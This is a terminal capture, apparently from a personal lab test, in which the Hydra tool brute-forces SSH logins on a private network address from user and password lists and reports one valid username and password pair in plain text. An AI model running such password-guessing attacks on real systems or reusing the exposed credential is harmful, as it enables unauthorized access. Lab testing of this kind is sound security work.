 egushchin@kali:~/test$ hydra -L users.txt -P pass.txt 192.168.65.21 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-17 10:17:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://192.168.65.21:22/
[22][ssh] host: 192.168.65.21   login: egushchin   password: ejik3930
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-17 10:18:02

egushchin@kali:~/test$